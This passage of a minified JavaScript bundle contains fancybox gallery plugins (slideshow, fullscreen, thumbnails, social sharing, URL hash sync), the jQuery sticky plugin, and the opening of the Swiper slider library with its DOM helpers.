e=this,t=e.instance.current;e.clear(),e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){var s=t&&t.SlideShow;n?s&&i.opts.slideShow.autoStart&&s.start():s&&s.isActive&&s.clear()},"afterShow.fb":function(e,t,i){var n=t&&t.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,s,a,o){var r=n&&n.SlideShow;!r||!s.opts.slideShow||80!==o&&32!==o||t(e.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var i=t&&t.SlideShow;i&&i.stop()}}),t(e).on("visibilitychange",(function(){var i=t.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(e.hidden?n.clear():n.set())}))}(document,window.jQuery||jQuery),function(e,t){var i=function(){var t,i,n,s=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(i=0;i<s.length;i++)if((t=s[i])&&t[1]in e){for(n=0;n<t.length;n++)a[s[0][n]]=t[n];return a}return!1}();if(i){var n={request:function(t){(t=t||e.documentElement)[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[i.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[i.fullscreenElement])},enabled:function(){return Boolean(e[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on({"onInit.fb":function(e,t){var i;t&&t.group[t.currIndex].opts.fullScreen?((i=t.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(e){e.stopPropagation(),e.preventDefault(),n.toggle(i[0])})),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(i[0]),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(e){e&&e.FullScreen&&n.exit()}}),t(e).on(i.fullscreenchange,(function(){var e=n.isFullscreen(),i=t.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.current.$content.css("transition","none"),i.isAnimating=!1,i.update(!0,!0,0)),i.trigger("onFullscreenChange",e),i.$refs.container.toggleClass("fancybox-is-fullscreen",e))}))}else t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container"}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var e=this,t=e.instance,i=t.group[0],n=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&i&&n&&("image"==i.type||i.opts.thumb||i.opts.$thumb)&&("image"==n.type||n.opts.thumb||n.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0,!0===e.opts.autoStart&&e.show()):(e.$button.hide(),e.isActive=!1)},create:function(){var e,i,n=this,s=n.instance,a=n.opts.parentEl;n.$grid=t('<div class="fancybox-thumbs"></div>').appendTo(s.$refs.container.find(a).addBack().filter(a)),e="<ul>",t.each(s.group,(function(t,n){(i=n.opts.thumb||(n.opts.$thumb?n.opts.$thumb.attr("src"):null))||"image"!==n.type||(i=n.src),i&&i.length&&(e+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')})),e+="</ul>",n.$list=t(e).appendTo(n.$grid).on("click","li",(function(){s.jumpTo(t(this).data("index"))})),n.$list.find("img").hide().one("load",(function(){var e,i,n,s,a=t(this).parent().removeClass("fancybox-thumbs-loading"),o=a.outerWidth(),r=a.outerHeight();e=this.naturalWidth||this.width,s=(i=this.naturalHeight||this.height)/r,(n=e/o)>=1&&s>=1&&(n>s?(e/=s,i=r):(e=o,i/=n)),t(this).css({width:Math.floor(e),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*r-.3*i)),"margin-left":Math.min(0,Math.floor(.5*o-.5*e))}).show()})).each((function(){this.src=t(this).data("src")}))},focus:function(e){var t,i,n=this.$list;this.instance.current&&((i=(t=n.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position()).top<0||i.top>n.height()-t.outerHeight()?n.stop().animate({scrollTop:n.scrollTop()+i.top},e):(i.left<0||i.left>n.width()-t.outerWidth())&&n.stop().animate({scrollLeft:n.scrollLeft()+i.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(e,t,i,n){var s=t&&t.Thumbs;s&&s.isVisible&&s.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){var a=t&&t.Thumbs;a&&a.isActive&&71===s&&(n.preventDefault(),a.toggle())},"beforeClose.fb":function(e,t){var i=t&&t.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,window.jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a href="https://www.facebook.com/sharer/sharer.php?u={{src}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#3b5998"><path d="M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z"></path></svg><span>Facebook</span></a><a href="https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#c92228"><path d="M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z"></path></svg><span>Pinterest</span></a><a href="https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#1da1f2"><path d="M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z"></path></svg><span>Twitter</span></a></p></div>'}}),t(e).on("click","[data-fancybox-share]",(function(){var e,i=t.fancybox.getInstance();i&&(e=i.current.opts.share.tpl.replace(/\{\{src\}\}/g,encodeURIComponent(!1===i.current.opts.hash?i.current.src:window.location)),i.$caption&&(e=e.replace(/\{\{descr\}\}/g,encodeURIComponent(i.$caption.text()))),t.fancybox.open({src:i.translate(i,e),type:"html",opts:{autoFocus:!1,animationEffect:"fade"}}))}))}(document,window.jQuery||jQuery),function(e,t,i){i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}))});var n=!0,s=null,a=null;function o(){var e=t.location.hash.substr(1),i=e.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return n<1&&(n=1),{hash:e,index:n,gallery:i.join("-")}}function r(e){var t;""!==e.gallery&&((t=i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1)).length||(t=i("#"+i.escapeSelector(e.gallery))),t.length&&(n=!1,t.trigger("click")))}function l(e){var t;return!!e&&((t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}i((function(){!1!==i.fancybox.defaults.hash&&(i(e).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=o(),(n=l(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,o,r){var c;r&&!1!==r.opts.hash&&(c=l(o))&&""!==c&&(t.location.hash.indexOf(c)<0&&(o.opts.origHash=t.location.hash),s=c+(o.group.length>1?"-"+(r.index+1):""),"replaceState"in t.history?(a&&clearTimeout(a),a=setTimeout((function(){t.history[n?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+s),a=null,n=!1}),300)):t.location.hash=s)},"beforeClose.fb":function(n,o,r){var c,d;a&&clearTimeout(a),!1!==r.opts.hash&&(c=l(o),d=o&&o.opts.origHash?o.opts.origHash:"",c&&""!==c&&("replaceState"in history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+d):(t.location.hash=d,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),s=null)}}),i(t).on("hashchange.fb",(function(){var e=o();i.fancybox.getInstance()?!s||s===e.gallery+"-"+e.index||1===e.index&&s==e.gallery||(s=null,i.fancybox.close()):""!==e.gallery&&r(e)})),setTimeout((function(){r(o())}),50))}))}(document,window,window.jQuery||jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1},s=e(window),a=e(document),o=[],r=s.height(),l=function(){for(var t=s.scrollTop(),i=a.height(),n=i-r,l=t>n?n-t:0,c=0;c<o.length;c++){var d=o[c],u=d.stickyWrapper.offset().top-d.topSpacing-l;if(d.stickyWrapper.css("height",d.stickyElement.outerHeight()),t<=u)null!==d.currentTop&&(d.stickyElement.css({width:"",position:"",top:""}),d.stickyElement.parent().removeClass(d.className),d.stickyElement.trigger("sticky-end",[d]),d.currentTop=null);else{var h,p=i-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-t-l;if(p<0?p+=d.topSpacing:p=d.topSpacing,d.currentTop!=p)d.getWidthFrom?h=e(d.getWidthFrom).width()||null:d.widthFromWrapper&&(h=d.stickyWrapper.width()),null==h&&(h=d.stickyElement.width()),d.stickyElement.css("width",h).css("position","fixed").css("top",p),d.stickyElement.parent().addClass(d.className),null===d.currentTop?d.stickyElement.trigger("sticky-start",[d]):d.stickyElement.trigger("sticky-update",[d]),d.currentTop===d.topSpacing&&d.currentTop>p||null===d.currentTop&&p<d.topSpacing?d.stickyElement.trigger("sticky-bottom-reached",[d]):null!==d.currentTop&&p===d.topSpacing&&d.currentTop<p&&d.stickyElement.trigger("sticky-bottom-unreached",[d]),d.currentTop=p}}},c=function(){r=s.height();for(var t=0;t<o.length;t++){var i=o[t],n=null;i.getWidthFrom?!0===i.responsiveWidth&&(n=e(i.getWidthFrom).width()):i.widthFromWrapper&&(n=i.stickyWrapper.width()),null!=n&&i.stickyElement.css("width",n)}},d={init:function(t){var i=e.extend({},n,t);return this.each((function(){var t=e(this),s=t.attr("id"),a=t.outerHeight(),r=s?s+"-"+n.wrapperClassName:n.wrapperClassName,l=e("<div></div>").attr("id",r).addClass(i.wrapperClassName);t.wrapAll(l);var c=t.parent();i.center&&c.css({width:t.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==t.css("float")&&t.css({float:"none"}).parent().css({float:"right"}),c.css("height",a),i.stickyElement=t,i.stickyWrapper=c,i.currentTop=null,o.push(i)}))},update:l,unstick:function(t){return this.each((function(){for(var t=e(this),n=-1,s=o.length;s-- >0;)o[s].stickyElement.get(0)===this&&(i.call(o,s,1),n=s);-1!=n&&(t.unwrap(),t.css({width:"",position:"",top:"",float:""}))}))}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),e.fn.sticky=function(i){return d[i]?d[i].apply(this,t.call(arguments,1)):"object"!=typeof i&&i?void e.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},e.fn.unstick=function(i){return d[i]?d[i].apply(this,t.call(arguments,1)):"object"!=typeof i&&i?void e.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},e((function(){setTimeout(l,0)}))})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(void 0,(function(){function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(i={},n={}){Object.keys(n).forEach((s=>{void 0===i[s]?i[s]=n[s]:e(n[s])&&e(i[s])&&Object.keys(n[s]).length>0&&t(i[s],n[s])}))}const i={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){const e="undefined"!=typeof document?document:{};return t(e,i),e}const s={document:i,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function a(){const e="undefined"!=typeof window?window:{};return t(e,s),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function r(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...r(e)):t.push(e)})),t}function l(e,t){return Array.prototype.filter.call(e,t)}function c(e,t){const i=a(),s=n();let r=[];if(!t&&e instanceof o)return e;if(!e)return new o(r);if("string"==typeof e){const i=e.trim();if(i.indexOf("<")>=0&&i.indexOf(">")>=0){let e="div";0===i.indexOf("<li")&&(e="ul"),0===i.indexOf("<tr")&&(e="tbody"),0!==i.indexOf("<td")&&0!==i.indexOf("<th")||(e="tr"),0===i.indexOf("<tbody")&&(e="table"),0===i.indexOf("<option")&&(e="select");const t=s.createElement(e);t.innerHTML=i;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const i=[],n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;r=e}return new o(function(e){const t=[];for(let i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}c.fn=o.prototype;const d={addClass:function(...e){const t=r(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=r(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=r(e.map((e=>e.split(" "))));return l(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=r(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(const t in e)this[i][t]=e[t],this[i].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,i,n,s]=e;function a(e){const t=e.target;if(!t)return;const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),c(t).is(i))n.apply(t,s);else{const e=c(t).parents();for(let t=0;t<e.length;t+=1)c(e[t]).is(i)&&n.apply(e[t],s)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s||(s=!1);const r=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(i)for(l=0;l<r.length;l+=1){const e=r[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:n,proxyListener:a}),t.addEventListener(e,a,s)}else for(l=0;l<r.length;l+=1){const e=r[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:n,proxyListener:o}),t.addEventListener(e,o,s)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s||(s=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let o;if(!i&&a.dom7Listeners?o=a.dom7Listeners[t]:i&&a.dom7LiveListeners&&(o=a.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const i=o[e];n&&i.listener===n||n&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===n?(a.removeEventListener(t,i.proxyListener,s),o.splice(e,1)):n||(a.removeEventListener(t,i.proxyListener,s),o.splice(e,1))}}}return this},trigger:function(...e){const t=a(),i=e[0].split(" "),n=e[1];for(let s=0;s<i.length;s+=1){const a=i[s];for(let i=0;i<this.length;i+=1){const s=this[i];if(t.CustomEvent){const i=new t.CustomEvent(a,{detail:n,bubbles:!0,cancelable:!0});s.dom7EventData=e.filter(((e,t)=>t>0)),s.dispatchEvent(i),s.dom7EventData=[],delete s.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function i(n){n.target===this&&(e.call(this,n),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=a();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=a(),t=n(),i=this[0],s=i.getBoundingClientRect(),o=t.body,r=i.clientTop||o.clientTop||0,l=i.clientLeft||o.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,d=i===e?e.scrollX:i.scrollLeft;return{top:s.top+c-r,left:s.left+d-l}}return null},css:function(e,t){const i=a();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const t in e)this[n].style[t]=e[t];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,i)=>{e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=a(),i=n(),s=this[0];let r,l;if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(r=c(e),l=0;l<r.length;l+=1)if(r[l]===s)return!0;return!1}if(e===i)return s===i;if(e===t)return s===t;if(e.nodeType||e instanceof o){for(r=e.nodeType?[e]:e,l=0;l<r.length;l+=1)if(r[l]===s)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return c([]);if(e<0){const i=t+e;return c(i<0?[]:[this[i]])}return c([this[e]])},append:function(...e){let t;const i=n();for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=i.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof o)for(let i=0;i<t.length;i+=1)this[e].appendChild(t[i]);else this[e].appendChild(t)}return this},prepend:function(e){const t=n();let i,s;for(i=0;i<this.length;i+=1)if("string"==typeof e){const n=t.createElement("div");for(n.innerHTML=e,s=n.childNodes.length-1;s>=0;s-=1)this[i].insertBefore(n.childNodes[s],this[i].childNodes[0])}else if(e instanceof o)for(s=0;s<e.length;s+=1)this[i].insertBefore(e[s],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&c(this[0].nextElementSibling).is(e)?c([this[0].nextElementSibling]):c([]):this[0].nextElementSibling?c([this[0].nextElementSibling]):c([]):c([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return c([]);for(;i.nextElementSibling;){const n=i.nextElementSibling;e?c(n).is(e)&&t.push(n):t.push(n),i=n}return c(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&c(t.previousElementSibling).is(e)?c([t.previousElementSibling]):c([]):t.previousElementSibling?c([t.previousElementSibling]):c([])}return c([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return c([]);for(;i.previousElementSibling;){const n=i.previousElementSibling;e?c(n).is(e)&&t.push(n):t.push(n),i=n}return c(t)},parent:function(e){const t=[];for(let i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?c(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return c(t)},parents:function(e){const t=[];for(let i=0;i<this.length;i+=1){let n=this[i].parentNode;for(;n;)e?c(n).is(e)&&t.push(n):t.push(n),n=n.parentNode}return c(t)},closest:function(e){let t=this;return void 0===e?c([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let i=0;i<this.length;i+=1){const n=this[i].querySelectorAll(e);for(let e=0;e<n.length;e+=1)t.push(n[e])}return c(t)},children:function(e){const t=[];for(let i=0;i<this.length;i+=1){const n=this[i].children;for(let i=0;i<n.length;i+=1)e&&!c(n[i]).is(e)||t.push(n[i])}return c(t)},filter:function(e){return c(l(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function u(e,t=0){return setTimeout(e,t)}function h(){return Date.now()}function p(e,t="x"){const i=a();let n,s,o;const r=function(e){const t=a();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function f(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function m(...e){const t=Object(e[0]),i=["__proto__","constructor","prototype"];for(let s=1;s<e.length;s+=1){const a=e[s];if(null!=a&&(n=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const e=Object.keys(Object(a)).filter((e=>i.indexOf(e)<0));for(let i=0,n=e.length;i<n;i+=1){const n=e[i],s=Object.getOwnPropertyDescriptor(a,n);void 0!==s&&s.enumerable&&(f(t[n])&&f(a[n])?a[n].__swiper__?t[n]=a[n]:m(t[n],a[n]):!f(t[n])&&f(a[n])?(t[n]={},a[n].__swiper__?t[n]=a[n]:m(t[n],a[n])):t[n]=a[n])}}}var n;return t}function g(e,t,i){e.style.setProperty(t,i)}function v({swiper:e,targetPosition:t,side:i}){const n=a(),s=-e.translate;let o,r=null;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const c=t>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===r&&(r=o);const a=Math.max(Math.min((o-r)/l,1),0),c=.5-Math.cos(a*Math.PI)/2;let h=s+c*(t-s);if(d(h,t)&&(h=t),e.wrapperEl.scrollTo({[i]:h}),d(h,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:h})})),void n.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=n.requestAnimationFrame(u)};u()}let b,y,w;function $(){return b||(b=function(){const 